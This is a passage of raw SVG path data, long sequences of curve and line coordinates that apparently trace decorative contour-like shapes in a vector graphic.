1100.56C2707.91 1098.56 2692.39 1093.81 2679.24 1085.6C2663.55 1075.78 2653.04 1060.76 2646.17 1038.28C2641.7 1023.43 2638.28 1008.28 2635.94 992.934C2634.13 979.546 2633.11 966.06 2632.88 952.548V951.968C2632.37 937.301 2625.72 930.187 2611.34 928.91C2606.8 928.488 2602.24 928.149 2597.7 927.789C2579.95 926.412 2561.61 924.991 2543.88 920.395C2509.65 911.521 2487.11 891.478 2475 859.085C2470.01 845.797 2469.48 831.347 2473.37 814.923C2474.16 811.566 2475 808.208 2475.82 804.871C2478.78 793.888 2481.08 782.731 2482.71 771.462C2485.31 750.417 2478.11 732.654 2461.91 720.085C2447.97 709.245 2431.3 702.656 2413.85 701.081C2404.29 700.153 2394.64 701.269 2385.53 704.358C2371.71 708.915 2360.42 727.479 2360.28 739.79C2360.11 754.578 2363.92 768.526 2367.62 782.015C2368.48 785.152 2369.35 788.309 2370.17 791.467C2371.71 797.462 2373.27 803.456 2374.84 809.451C2380.01 829.255 2385.35 849.717 2389.85 870.02C2397.07 902.592 2384.96 922.693 2351.71 933.264C2337.43 937.8 2321.83 937.123 2305.37 931.248C2300.71 929.587 2296.02 927.989 2291.34 926.392C2284.86 924.194 2278.15 921.894 2271.64 919.456C2245.74 909.784 2219.31 910.923 2190.77 922.935C2174.14 929.929 2159.87 940.438 2146.7 950.59C2130.4 963.159 2112.07 971.672 2094.69 978.986C2091.85 980.184 2089.01 981.346 2086.16 982.523C2069.76 989.259 2052.81 996.211 2038.8 1007.96C2030.61 1015.16 2022.91 1022.92 2015.74 1031.18L2012.18 1035.1C2002.73 1045.45 1992.61 1056.98 1981.3 1070.35L1976.45 1076.06C1963.46 1091.41 1950.01 1107.25 1937.27 1123.26C1915.51 1150.6 1886.74 1168.12 1851.77 1175.32C1835.94 1178.58 1821.17 1173.12 1810.17 1159.93C1799.01 1146.58 1791.48 1130.79 1784.2 1115.53C1781.6 1110.07 1778.91 1104.46 1776.1 1099C1768.83 1085.32 1759.8 1072.7 1749.25 1061.47C1746.72 1058.69 1744.08 1055.94 1741.52 1053.28C1734.84 1046.74 1728.75 1039.61 1723.32 1031.96C1718.51 1024.27 1715.79 1015.42 1715.45 1006.3C1715.13 1000.18 1716.44 994.095 1719.26 988.686C1722.07 983.278 1726.28 978.755 1731.42 975.606C1749.48 963.876 1766.82 958.901 1784.41 960.359C1792.23 961.132 1799.52 964.707 1805 970.449C1808.86 974.266 1812.52 978.442 1816.06 982.479C1818.93 985.736 1821.89 989.111 1824.96 992.31C1826.19 993.587 1827.41 994.886 1828.62 996.187C1833.3 1001.6 1838.56 1006.44 1844.32 1010.63C1858.91 1020.36 1875.96 1017.31 1885.74 1003.16C1891.22 994.912 1896.17 986.307 1900.56 977.403C1907.45 964.114 1915.92 950.983 1931.03 945.05C1937.61 942.672 1944.36 940.82 1951.22 939.513C1953 939.113 1954.76 938.734 1956.53 938.336C1974.39 934.238 1986.86 924.448 1994.65 908.399C2001.4 894.533 2008.35 880.183 2018.7 868.214C2032.61 852.087 2051.12 841.656 2076.92 835.361C2089.92 832.309 2102.7 828.357 2115.17 823.531C2132.98 816.479 2147.21 803.029 2157.46 783.527C2167.95 763.584 2177.29 743.961 2188.41 720.399C2203.22 688.966 2227.23 669.162 2259.75 661.569C2286.54 655.316 2303.59 639.709 2311.89 613.869C2318.93 591.868 2331.26 573.362 2345.45 553.161C2351.75 544.19 2357.91 534.938 2363.86 525.964L2366.78 521.588C2377.23 505.881 2392.04 494.63 2407.58 483.56C2426.94 469.637 2444.34 453.078 2459.3 434.342C2470.01 421.053 2474.33 405.866 2477.15 392.777C2477.96 389.534 2479.15 386.407 2480.71 383.465C2481.47 381.913 2482.55 380.554 2483.88 379.485C2485.22 378.417 2486.77 377.667 2488.42 377.29C2490 376.933 2491.63 376.939 2493.2 377.309C2494.77 377.679 2496.24 378.403 2497.5 379.428C2504.47 385.242 2509.27 393.329 2511.08 402.329C2517.29 429.206 2534.57 447.209 2563.88 457.422C2572.1 460.26 2580.48 463.617 2589.5 467.673C2598.92 471.63 2606.97 478.382 2612.59 487.057C2626.52 509.338 2644.19 525.107 2666.56 535.278C2670.06 536.972 2673.17 539.38 2675.72 542.352C2681.02 548.405 2680.75 556.08 2675 562.892C2663.26 576.486 2654.93 592.787 2650.73 610.394C2646.42 630.027 2645.58 650.288 2648.25 670.223C2648.97 676.298 2649.97 682.433 2650.93 688.368C2653.25 702.714 2655.66 717.543 2654.27 732.411C2654.11 734.029 2653.96 735.668 2653.82 737.307C2653.2 744.381 2652.55 751.694 2651.24 758.728C2650.11 764.15 2650.38 769.778 2652.02 775.063C2653.65 780.348 2656.6 785.11 2660.57 788.885C2668.42 796.822 2676.78 804.219 2685.58 811.026C2704.27 825.576 2718.62 844.298 2731.71 862.223C2745.58 881.206 2762.35 890.758 2783 891.398C2786.84 891.518 2790.75 891.917 2794.53 892.297C2796.31 892.475 2798.07 892.655 2799.85 892.817L2799.93 891.817V890.818C2798.19 890.678 2796.46 890.499 2794.72 890.319C2790.93 889.919 2786.97 889.519 2783.08 889.4C2763.06 888.76 2746.78 879.488 2733.29 861.024C2720.12 842.979 2705.68 824.135 2686.79 809.427H2686.78C2678.03 802.687 2669.74 795.35 2661.96 787.468C2658.22 783.915 2655.45 779.434 2653.91 774.461C2652.37 769.489 2652.12 764.194 2653.18 759.092C2654.51 751.958 2655.15 744.584 2655.78 737.47C2655.91 735.832 2656.05 734.191 2656.21 732.573C2657.62 717.445 2655.19 702.48 2652.84 688.01C2651.88 682.095 2650.88 675.981 2650.18 669.966C2647.53 650.265 2648.36 630.239 2652.63 610.836C2656.76 593.542 2664.94 577.531 2676.46 564.175C2682.82 556.662 2683.1 547.769 2677.17 540.995C2674.43 537.814 2671.09 535.243 2667.34 533.443C2645.33 523.452 2627.97 507.925 2614.23 485.984C2608.4 476.979 2600.05 469.969 2590.28 465.859C2581.2 461.802 2572.76 458.425 2564.51 455.55C2535.87 445.576 2519.03 428.031 2512.98 401.873C2511.07 392.431 2506.03 383.949 2498.71 377.855C2497.22 376.642 2495.49 375.786 2493.63 375.35C2491.77 374.914 2489.85 374.91 2487.99 375.338C2486.05 375.774 2484.23 376.65 2482.66 377.902C2481.1 379.155 2479.83 380.75 2478.95 382.571C2477.33 385.665 2476.08 388.946 2475.23 392.343C2472.45 405.212 2468.22 420.1 2457.79 433.069C2442.95 451.675 2425.68 468.114 2406.46 481.927C2390.77 493.118 2375.82 504.486 2365.17 520.474L2362.26 524.851C2356.29 533.803 2350.14 543.075 2343.86 552.008C2329.57 572.329 2317.17 590.975 2310.02 613.256C2301.96 638.374 2285.38 653.542 2259.32 659.636C2226.19 667.37 2201.75 687.533 2186.64 719.566C2175.54 743.106 2166.23 762.689 2155.74 782.612C2145.7 801.676 2131.83 814.825 2114.47 821.697C2102.06 826.476 2089.36 830.402 2076.45 833.447C2050.24 839.842 2031.42 850.473 2017.23 866.919C2006.72 879.088 1999.69 893.556 1992.9 907.544C1985.41 923.009 1973.35 932.441 1956.11 936.398C1954.35 936.797 1952.59 937.197 1950.83 937.577C1943.87 938.911 1937.02 940.788 1930.34 943.192C1914.63 949.347 1905.92 962.835 1898.85 976.486C1894.51 985.313 1889.6 993.843 1884.18 1002.02C1875.04 1015.21 1859.09 1018.07 1845.41 1008.96C1839.79 1004.85 1834.64 1000.1 1830.07 994.808C1828.83 993.511 1827.62 992.192 1826.39 990.913C1823.33 987.756 1820.4 984.399 1817.54 981.142C1813.98 977.085 1810.3 972.887 1806.39 969.012C1800.59 962.93 1792.86 959.154 1784.59 958.361C1766.54 956.842 1748.83 961.938 1730.38 973.908C1724.94 977.242 1720.5 982.025 1717.53 987.742C1714.56 993.46 1713.17 999.896 1713.51 1006.36C1713.86 1015.85 1716.69 1025.07 1721.71 1033.06C1727.21 1040.81 1733.38 1048.04 1740.14 1054.66C1742.69 1057.32 1745.33 1060.06 1747.83 1062.81C1758.28 1073.91 1767.21 1086.39 1774.39 1099.92C1777.21 1105.34 1779.89 1110.95 1782.47 1116.39C1789.81 1131.76 1797.4 1147.66 1808.71 1161.21C1818.03 1172.36 1829.95 1178.22 1842.94 1178.22C1846.06 1178.21 1849.16 1177.89 1852.21 1177.26H1852.2ZM1117.03 1173C1120.63 1171.8 1123.95 1169.84 1126.78 1167.27C1129.62 1164.7 1131.9 1161.55 1133.49 1158.04C1135.96 1152.92 1138.44 1147.49 1140.85 1141.85C1142.33 1138.38 1143.88 1134.88 1145.43 1131.4C1149.42 1122.37 1153.55 1113.04 1156.86 1103.57C1161.92 1088.98 1160.75 1081.89 1152.16 1075.47C1149.81 1073.98 1147.21 1072.96 1144.49 1072.47C1143.31 1072.17 1142.1 1071.87 1140.98 1071.5L1140.38 1073.39C1141.57 1073.77 1142.8 1074.09 1144.02 1074.39C1146.49 1074.82 1148.86 1075.73 1151 1077.07H1151.02C1158.81 1082.9 1159.79 1089.16 1155.02 1102.87C1151.75 1112.28 1147.64 1121.57 1143.64 1130.56C1142.1 1134.06 1140.55 1137.56 1139.05 1141.05C1136.66 1146.65 1134.19 1152.06 1131.73 1157.16C1130.26 1160.43 1128.14 1163.35 1125.51 1165.75C1122.89 1168.14 1119.81 1169.96 1116.46 1171.09C1110.22 1172.98 1103.31 1171.81 1096.48 1167.67C1079.06 1157.12 1068.16 1141.63 1064.92 1122.87C1062.19 1107.08 1071.77 1097.15 1080.28 1091.6C1099.77 1078.87 1121.45 1075.27 1140.08 1073.43L1139.89 1071.44C1121.02 1073.29 1099.07 1076.95 1079.22 1089.9C1066.48 1098.21 1060.73 1110.04 1063 1123.21C1066.32 1142.57 1077.56 1158.54 1095.48 1169.39C1099.98 1172.27 1105.16 1173.85 1110.47 1173.97C1112.69 1173.97 1114.9 1173.65 1117.03 1173V1173ZM1569.52 1172.87C1591.69 1169.83 1612.16 1158.12 1628.74 1139.04C1637.54 1128.9 1641.67 1117.43 1640.71 1105.9C1639.75 1094.45 1633.69 1083.6 1623.63 1075.39C1612.98 1066.72 1599.83 1064.76 1587.09 1062.88L1585.74 1062.68C1570.6 1060.42 1559.3 1055.19 1550.16 1046.17C1539.62 1035.74 1528.7 1024.99 1512.3 1022.99L1512.36 1023.06L1512.12 1025.03C1527.86 1026.93 1538.54 1037.46 1548.85 1047.65C1558.31 1056.97 1569.95 1062.38 1585.5 1064.7L1586.85 1064.9C1599.32 1066.74 1612.22 1068.64 1622.43 1076.99C1632.06 1084.86 1637.87 1095.21 1638.79 1106.11C1639.71 1117.08 1635.74 1128.03 1627.3 1137.74C1611.06 1156.46 1591 1167.93 1569.3 1170.91C1537.32 1175.29 1512.71 1165.68 1496.15 1142.35C1493.59 1138.74 1490.89 1135.12 1488.26 1131.6C1481.28 1122.7 1474.97 1113.27 1469.38 1103.39C1460.13 1085.94 1460.03 1067.8 1469.07 1050.95C1478.03 1034.26 1492.32 1025.53 1511.51 1025.01L1511.46 1023.02C1491.49 1023.57 1476.66 1032.65 1467.35 1049.99C1457.95 1067.48 1458.05 1086.26 1467.64 1104.35C1473.26 1114.32 1479.63 1123.84 1486.68 1132.82C1489.28 1136.32 1491.96 1139.93 1494.53 1143.53C1508.87 1163.73 1529.07 1173.93 1554.7 1173.93C1559.66 1173.91 1564.61 1173.55 1569.52 1172.86V1172.87ZM1300.86 1171.49C1316.63 1168.83 1327.08 1159.28 1330.29 1144.63C1332 1136.9 1333.7 1128.58 1334.68 1120.31C1336.22 1107.1 1339.24 1093.41 1350.51 1082.65C1355.17 1077.96 1359.5 1072.93 1363.46 1067.62C1364.32 1066.5 1365.2 1065.38 1366.09 1064.28C1378.81 1048.23 1384.83 1028.35 1384.5 1003.45C1384.27 986.068 1388.45 969.22 1397.26 951.896C1408.11 929.979 1422.84 910.303 1440.7 893.866C1450.22 885.076 1457.31 873.884 1461.25 861.413C1464.58 851.402 1465.32 841.088 1466.05 831.119C1466.25 828.361 1466.44 825.624 1466.69 822.886C1466.95 818.251 1466.78 813.6 1466.18 808.998C1465.87 805.8 1465.52 802.503 1465.52 799.304C1465.4 779.621 1461.89 760.112 1455.15 741.673C1446.4 717.613 1431 704.424 1408.06 701.347C1404.72 700.907 1401.33 700.17 1398.06 699.451L1398.08 699.471C1396.56 699.131 1395.01 698.791 1393.47 698.491L1393.09 700.452C1394.64 700.772 1396.17 701.091 1397.69 701.429C1401 702.148 1404.43 702.89 1407.85 703.347C1430 706.305 1444.88 719.074 1453.35 742.374C1460.02 760.597 1463.49 779.875 1463.61 799.326C1463.66 802.632 1463.88 805.933 1464.27 809.216C1464.87 813.684 1465.04 818.202 1464.78 822.704C1464.55 825.462 1464.33 828.22 1464.13 830.979C1463.41 840.831 1462.69 851 1459.44 860.774C1455.6 872.909 1448.71 883.803 1439.46 892.365C1421.42 908.964 1406.54 928.829 1395.58 950.955C1386.99 967.055 1382.52 985.115 1382.61 1003.45C1382.92 1027.87 1377.03 1047.33 1364.62 1063C1363.75 1064.12 1362.87 1065.24 1361.98 1066.36C1358.07 1071.6 1353.8 1076.54 1349.2 1081.16C1337.46 1092.36 1334.37 1106.46 1332.77 1120.05C1331.81 1128.24 1330.1 1136.5 1328.42 1144.19C1324.55 1161.88 1311.14 1167.71 1300.57 1169.51C1288.01 1171.63 1276.42 1166.97 1266.11 1155.62C1262.07 1151.23 1258.96 1146.05 1256.95 1140.38C1254.95 1134.72 1254.09 1128.7 1254.45 1122.69C1254.78 1116.88 1256.24 1111.2 1258.76 1105.98C1261.28 1100.76 1264.79 1096.12 1269.11 1092.31C1273.33 1088.66 1277.89 1084.56 1283.08 1079.82C1290.2 1073.31 1293.72 1066.19 1293.31 1059.26C1292.9 1052.33 1288.64 1045.91 1280.67 1040.26C1274.51 1036.06 1268.12 1032.23 1261.53 1028.79C1256.97 1026.29 1252.24 1023.69 1247.78 1020.89C1232.69 1011.42 1228.36 997.314 1235.6 981.106C1236.45 979.247 1237.21 977.329 1237.97 975.431C1239.07 972.713 1240.2 969.877 1241.53 967.237C1250.26 949.95 1250.71 931.148 1242.92 911.343C1240.28 904.649 1237.37 897.954 1234.55 891.48C1230.38 881.928 1226.09 872.058 1222.65 862.087C1212.98 834.048 1204.53 806.434 1207.15 776.677C1208.62 760.073 1216.6 746.842 1231.59 736.233C1251.96 721.715 1275.13 711.828 1299.56 707.238C1313.59 704.685 1327.77 702.97 1342 702.102C1353.73 701.323 1365.7 701.083 1377.27 700.845C1382.37 700.724 1387.5 700.624 1392.61 700.484L1392.55 698.485C1387.44 698.647 1382.34 698.747 1377.23 698.847C1365.62 699.087 1353.62 699.327 1341.86 700.124C1327.55 701.014 1313.3 702.743 1299.18 705.302C1274.49 709.947 1251.05 719.943 1230.46 734.617C1215.17 745.446 1206.68 759.534 1205.17 776.521C1202.51 806.676 1211.03 834.532 1220.77 862.766C1224.23 872.818 1228.56 882.709 1232.73 892.303C1235.53 898.776 1238.44 905.45 1241.06 912.106C1248.74 931.61 1248.32 949.355 1239.75 966.34C1238.38 969.056 1237.25 971.916 1236.13 974.693C1235.39 976.574 1234.62 978.45 1233.8 980.288C1226.09 997.514 1230.69 1012.54 1246.72 1022.59C1251.22 1025.41 1255.97 1028.03 1260.58 1030.55C1267.1 1033.97 1273.43 1037.76 1279.54 1041.9C1286.99 1047.19 1290.97 1053.07 1291.36 1059.38C1291.75 1065.7 1288.42 1072.25 1281.77 1078.33C1276.6 1083.06 1272.04 1087.14 1267.84 1090.8C1263.32 1094.77 1259.64 1099.64 1257 1105.1C1254.36 1110.56 1252.83 1116.51 1252.49 1122.59C1252.12 1128.87 1253.01 1135.16 1255.11 1141.07C1257.2 1146.99 1260.45 1152.41 1264.66 1157C1273.74 1166.99 1283.82 1172.03 1294.68 1172.03C1296.75 1172.02 1298.82 1171.84 1300.86 1171.48V1171.49ZM-10.8751 1164.55C-5.97889 1161.82 -1.47458 1158.41 2.51053 1154.42C18.8911 1135.86 30.7695 1113.63 37.1874 1089.52C39.5357 1081.18 38.7723 1074.05 34.9954 1068.89C30.786 1063.18 23.1951 1060.12 12.9975 1060.04H12.6846C5.52314 1060.35 -1.58081 1061.49 -8.48958 1063.44C-11.6011 1064.18 -14.8107 1064.95 -17.9613 1065.55V1065.97L-17.6694 1067.53C-14.4581 1066.91 -11.1902 1066.13 -8.03952 1065.37C-1.27877 1063.46 5.67363 1062.34 12.6827 1062.04H12.976C22.5259 1062.12 29.5903 1064.89 33.4063 1070.09C36.7918 1074.73 37.4556 1081.24 35.2854 1088.98C28.944 1112.78 17.2133 1134.73 1.03901 1153.06C-2.81829 1156.92 -7.17855 1160.21 -11.918 1162.85H-11.8965C-13.9141 1164.11 -15.9671 1165.41 -17.9436 1166.77V1167.73L-17.2781 1168.71C-15.2116 1167.25 -13.0001 1165.89 -10.865 1164.55L-10.8751 1164.55ZM1867.1 1148.23C1887.49 1138.75 1904.65 1122.77 1919.56 1099.37L1920.95 1097.19C1930.27 1082.52 1939.07 1068.68 1953.1 1058.48C1960.09 1053.27 1966.75 1047.62 1973.05 1041.56C1990.98 1024.98 2004.66 1004.18 2012.92 980.968C2014 977.348 2016.12 974.145 2019.01 971.778C2021.9 969.411 2025.43 967.989 2029.12 967.699C2031.16 967.419 2033.21 967.142 2035.27 966.86C2040 966.218 2044.89 965.561 2049.69 964.722C2064.85 962.104 2084.38 957.386 2100.84 944.059C2109.61 936.965 2115.35 927.571 2120.88 918.501C2122.31 916.143 2123.76 913.783 2125.25 911.467C2133.68 898.356 2144.11 892.361 2158.18 892.683C2171.86 892.963 2185.76 892.925 2199.2 892.883C2209.34 892.843 2219.83 892.825 2230.14 892.925C2236.47 892.831 2242.79 893.584 2248.93 895.163C2258.71 898.04 2268.55 901.277 2278.09 904.415C2285.62 906.891 2293.41 909.451 2301.12 911.828C2316.99 916.724 2331.35 916.746 2345.03 911.928C2355.78 908.152 2367.3 895.183 2367.22 880.835C2366.88 868.592 2365.72 856.388 2363.76 844.306C2362.84 837.711 2361.88 830.917 2361.21 824.185C2359.48 804.738 2354.38 785.759 2346.15 768.132C2333.82 742.254 2330.14 715.035 2334.91 684.983C2335.37 683.157 2336.2 681.448 2337.34 679.968C2338.48 678.488 2339.92 677.269 2341.55 676.39C2355.38 670.171 2370.81 668.686 2385.54 672.156C2401.5 676.075 2417.17 681.143 2432.43 687.321C2457.3 696.833 2481.12 707.064 2498.94 727.267C2509.18 738.879 2512.74 751.906 2509.51 766.014C2507.99 772.159 2506.13 778.21 2503.93 784.139C2502.4 788.515 2500.82 793.051 2499.53 797.607L2498.67 800.665C2495.99 809.047 2494.1 817.672 2493.03 826.423C2491.19 847.063 2499.94 864.609 2519 878.559C2527.44 884.794 2537.82 887.659 2548.18 886.612C2560.1 884.976 2571.43 880.311 2581.13 873.045C2588.64 867.633 2596.95 863.503 2605.75 860.816C2611.22 859.457 2616.82 858.68 2622.45 858.498C2626.05 858.258 2629.78 857.998 2633.4 857.441C2634.4 857.279 2635.5 857.179 2636.62 857.079C2641.7 856.621 2648.02 856.04 2649.27 849.345C2650.57 842.489 2644.79 839.014 2639.69 835.937L2638.24 835.058C2628.39 828.983 2617.32 827.744 2606.6 826.545L2605.46 826.425V826.405C2596.07 825.344 2586.28 818.432 2579.28 807.881C2571.58 796.29 2568.83 782.484 2571.94 770.952C2575.58 757.423 2584.79 746.533 2598.59 739.439C2623.47 726.65 2634.42 707.386 2633.07 678.81C2632.1 658.108 2632.37 636.988 2632.64 616.543C2632.72 610.39 2632.82 604.253 2632.86 598.121C2632.99 580.975 2627.44 565.348 2615.85 550.381C2607.55 539.65 2599.65 529.079 2594.11 517.489C2585.64 498.75 2570.31 484.15 2551.41 476.822C2539.08 471.868 2526.44 467.07 2514.23 462.434C2508.77 460.373 2503.29 458.297 2497.83 456.197L2497.15 458.077C2502.63 460.174 2508.09 462.254 2513.57 464.33C2525.78 468.966 2538.4 473.742 2550.71 478.698C2569.14 485.86 2584.1 500.105 2592.37 518.384C2598.01 530.134 2605.99 540.827 2614.35 551.636C2625.64 566.244 2631.08 581.451 2630.94 598.119C2630.88 604.247 2630.81 610.381 2630.73 616.521C2630.45 637.004 2630.18 658.166 2631.16 678.93C2632.47 706.627 2621.84 725.291 2597.75 737.68C2583.45 745.054 2573.88 756.382 2570.1 770.452C2566.8 782.742 2569.58 796.79 2577.72 809.042C2585.05 820.07 2595.37 827.326 2605.31 828.445L2606.45 828.565C2616.93 829.744 2627.82 830.963 2637.28 836.798L2638.75 837.677C2643.74 840.675 2648.46 843.51 2647.42 848.986C2646.45 854.181 2641.61 854.623 2636.5 855.103C2635.35 855.223 2634.23 855.322 2633.18 855.482C2629.64 856.022 2625.94 856.282 2622.37 856.521C2616.61 856.718 2610.88 857.521 2605.27 858.919C2596.27 861.657 2587.76 865.876 2580.08 871.411C2570.65 878.488 2559.63 883.03 2548.03 884.62C2538.15 885.623 2528.26 882.885 2520.22 876.926C2501.77 863.418 2493.3 846.492 2495.05 826.589C2496.12 817.968 2497.99 809.47 2500.63 801.21L2501.49 798.153C2502.76 793.657 2504.33 789.141 2505.86 784.784C2508.07 778.789 2509.95 772.672 2511.49 766.462C2514.86 751.694 2511.16 738.044 2500.48 725.936C2482.35 705.392 2458.32 695.06 2433.2 685.451C2417.86 679.227 2402.11 674.131 2386.06 670.201C2370.92 666.633 2355.06 668.162 2340.85 674.558C2338.93 675.582 2337.24 677.011 2335.9 678.752C2334.56 680.492 2333.6 682.503 2333.08 684.651C2328.25 715.145 2331.97 742.742 2344.49 769C2352.62 786.412 2357.67 805.161 2359.38 824.373C2360.05 831.125 2361.01 837.961 2361.93 844.576C2363.88 856.564 2365.03 868.675 2365.37 880.823C2365.45 893.872 2354.62 906.441 2344.49 910.018C2331.2 914.694 2317.23 914.654 2301.77 909.898C2294.08 907.54 2286.29 904.98 2278.77 902.504C2269.22 899.367 2259.36 896.11 2249.56 893.234C2243.25 891.614 2236.76 890.842 2230.26 890.936C2219.93 890.816 2209.44 890.856 2199.28 890.896C2185.86 890.936 2171.96 890.974 2158.32 890.696C2143.74 890.455 2132.43 896.829 2123.72 910.38C2122.22 912.718 2120.77 915.094 2119.32 917.452C2113.86 926.386 2108.23 935.618 2099.73 942.512C2083.63 955.559 2064.41 960.197 2049.46 962.773C2044.7 963.593 2039.81 964.254 2035.09 964.892C2033.04 965.171 2030.99 965.433 2028.93 965.733C2024.88 966.075 2021.03 967.645 2017.86 970.241C2014.7 972.836 2012.36 976.338 2011.16 980.298C2003.01 1003.2 1989.51 1023.73 1971.83 1040.09C1965.6 1046.09 1959 1051.69 1952.08 1056.85C1937.74 1067.28 1928.42 1081.93 1919.42 1096.1L1918.03 1098.28C1903.33 1121.36 1886.45 1137.11 1866.39 1146.42C1855.98 1151.25 1847.11 1152.19 1838.46 1149.35C1831.59 1147.02 1825.8 1142.18 1822.2 1135.77C1811.67 1118.28 1809.11 1102.26 1814.33 1086.81C1815.33 1083.34 1817.29 1080.23 1819.98 1077.88C1822.67 1075.52 1825.96 1074 1829.48 1073.52C1834.19 1072.9 1839.03 1072.44 1843.7 1072C1848.42 1071.54 1853.29 1071.08 1858.09 1070.46C1860.85 1070.1 1863.64 1069.78 1866.42 1069.46C1875.27 1068.69 1884.04 1067.22 1892.67 1065.06C1908.85 1060.53 1918.77 1049 1922.18 1030.79C1922.71 1027.92 1923.18 1025.02 1923.62 1022.12C1925.07 1013.05 1926.54 1003.66 1930.65 994.966C1936.81 981.935 1947.6 974.703 1964.58 972.203C1977.36 970.327 1990.67 968.868 2004.15 967.847C2011.63 967.289 2015.97 963.85 2017.44 957.376L2018.18 954.099C2020.32 945.461 2022.01 936.717 2023.27 927.901C2025.91 906.777 2031.25 885.517 2052.43 873.125C2062.39 867.359 2073.15 863.188 2084.35 860.756C2119.47 853.122 2144.87 832.921 2162.02 799.008C2166.19 790.773 2170.29 782.34 2174.29 774.189C2178.91 764.757 2183.68 754.984 2188.53 745.474C2197.1 728.668 2207.3 711.403 2223.52 698.891C2236.01 689.533 2250.82 683.945 2266.26 682.765C2282.31 681.206 2299.61 679.27 2319.14 676.87C2326.67 675.931 2331.12 670.575 2331.96 661.363C2332.43 656.207 2332.62 650.932 2332.82 645.836C2333.31 632.709 2333.82 619.139 2339.16 606.651C2342.88 597.687 2347.52 589.152 2353.01 581.193C2365.27 563.808 2376.42 548.221 2389 533.633C2399.7 521.732 2411.05 510.463 2423 499.882L2426.22 496.902C2434.23 489.531 2442.98 482.657 2451.43 476L2454.73 473.402C2463.48 466.432 2473.63 461.506 2484.44 458.973C2487.18 458.447 2489.97 458.213 2492.76 458.275C2494.09 458.253 2495.42 458.233 2496.73 458.153L2496.61 456.155C2495.32 456.233 2494.03 456.275 2492.72 456.275C2489.79 456.227 2486.87 456.481 2483.99 457.032C2472.9 459.643 2462.5 464.697 2453.52 471.84L2450.22 474.438C2441.74 481.112 2432.95 488.006 2424.89 495.44L2421.66 498.417C2409.66 509.049 2398.26 520.371 2387.52 532.33C2374.88 546.996 2363.68 562.625 2351.41 580.048C2345.84 588.13 2341.13 596.791 2337.34 605.886C2331.84 618.717 2331.34 632.483 2330.85 645.794C2330.65 650.87 2330.46 656.125 2329.99 661.221C2329.22 669.514 2325.48 674.11 2318.87 674.929C2299.36 677.327 2282.08 679.248 2266.03 680.804C2250.23 682.017 2235.08 687.744 2222.32 697.33C2205.76 710.08 2195.45 727.565 2186.76 744.57C2181.88 754.102 2177.11 763.874 2172.49 773.324C2168.52 781.479 2164.39 789.892 2160.24 798.125C2143.39 831.477 2118.42 851.34 2083.9 858.833C2072.51 861.307 2061.55 865.553 2051.42 871.423C2029.44 884.292 2023.86 907.071 2021.28 927.673C2020.03 936.414 2018.34 945.085 2016.23 953.651L2015.48 956.928C2014.19 962.603 2010.63 965.361 2003.96 965.861C1990.44 966.88 1977.07 968.359 1964.25 970.237C1946.56 972.835 1935.31 980.408 1928.83 994.119C1924.6 1003.07 1923.1 1012.6 1921.65 1021.82C1921.18 1024.69 1920.73 1027.57 1920.2 1030.43C1916.97 1047.83 1907.5 1058.82 1892.1 1063.14C1883.58 1065.26 1874.91 1066.71 1866.17 1067.47C1863.37 1067.79 1860.57 1068.11 1857.79 1068.47C1853.04 1069.07 1848.16 1069.55 1843.47 1069.99C1838.77 1070.43 1833.92 1070.89 1829.16 1071.51C1825.29 1072.04 1821.64 1073.7 1818.67 1076.3C1815.7 1078.89 1813.52 1082.31 1812.41 1086.14C1806.97 1102.2 1809.59 1118.77 1820.45 1136.8C1824.3 1143.62 1830.46 1148.76 1837.77 1151.24C1841.15 1152.37 1844.67 1152.95 1848.22 1152.94C1854.78 1152.78 1861.22 1151.17 1867.11 1148.23H1867.1ZM-14.1626 1135.2C-12.472 1132.9 -10.9791 1130.46 -9.70072 1127.91C-5.88665 1119.65 -9.35063 1108 -17.2958 1102.47L-17.9589 1103.45V1104.45C-11.2095 1109.5 -8.17462 1119.91 -11.4818 1127.04C-12.7094 1129.5 -14.1432 1131.84 -15.7674 1134.04C-16.4934 1135.1 -17.2353 1136.16 -17.9202 1137.24L-16.2781 1138.33C-15.603 1137.27 -14.8791 1136.24 -14.153 1135.19L-14.1626 1135.2ZM1594.38 1123.83C1597.92 1120.13 1599.49 1116.59 1599.04 1113.3C1598.61 1110.04 1596.2 1107.12 1591.92 1104.64C1590.59 1103.94 1589.2 1103.38 1587.77 1102.97C1587.16 1102.77 1586.54 1102.55 1585.93 1102.33L1585.25 1104.2C1585.89 1104.44 1586.54 1104.64 1587.18 1104.86C1588.49 1105.23 1589.76 1105.74 1590.96 1106.38H1590.94C1594.67 1108.54 1596.75 1110.96 1597.1 1113.58C1597.47 1116.24 1596.09 1119.21 1592.99 1122.43C1587.85 1127.81 1579.12 1130.78 1570.2 1130.26C1562.82 1129.81 1556.66 1127.01 1553.27 1122.53C1552.09 1121.19 1551.25 1119.58 1550.82 1117.82C1550.4 1116.07 1550.42 1114.24 1550.86 1112.5C1551.4 1111.16 1552.28 1109.99 1553.39 1109.11C1554.51 1108.22 1555.84 1107.65 1557.24 1107.44C1563.57 1106.15 1569.98 1105.33 1576.42 1105C1579.26 1104.78 1582.11 1104.57 1584.95 1104.27L1584.76 1102.28C1581.94 1102.58 1579.1 1102.8 1576.26 1103.03C1569.72 1103.36 1563.21 1104.19 1556.79 1105.5C1555.07 1105.78 1553.45 1106.52 1552.08 1107.63C1550.72 1108.73 1549.66 1110.18 1549 1111.83C1547.73 1115.47 1548.71 1119.81 1551.7 1123.76C1555.42 1128.68 1562.12 1131.78 1570.06 1132.26C1570.78 1132.3 1571.51 1132.32 1572.21 1132.32C1580.93 1132.32 1589.26 1129.14 1594.39 1123.82L1594.38 1123.83ZM403.799 1096.33C410.118 1092.67 408.827 1085.18 407.792 1079.16L407.498 1077.41C407.537 1077.15 407.537 1076.9 407.498 1076.64C406.813 1072.97 406.03 1069.31 405.265 1065.64C403.436 1057.67 402.038 1049.6 401.077 1041.48C399.864 1029.41 399.082 1017.06 398.338 1005.13C397.77 996.113 397.183 986.801 396.418 977.649C394.696 957.108 386.672 940.582 372.602 928.55C363.776 921.017 354.207 913.303 342.465 904.273L340.371 902.654C323.874 889.943 306.79 876.816 286.419 869.622C278.689 866.905 270.781 864.367 263.112 861.929L263.153 861.909C259.648 860.79 256.152 859.664 252.663 858.532L252.076 860.428C255.559 861.568 259.055 862.695 262.564 863.807C270.217 866.245 278.121 868.763 285.814 871.479C305.912 878.573 322.859 891.622 339.238 904.231L341.332 905.85C353.033 914.862 362.585 922.555 371.369 930.069C385.048 941.759 392.817 957.825 394.5 977.809C395.263 986.941 395.848 996.253 396.418 1005.24C397.163 1017.19 397.946 1029.54 399.158 1041.67C400.121 1049.87 401.525 1058.01 403.365 1066.05C404.128 1069.71 404.894 1073.37 405.579 1077.02C405.547 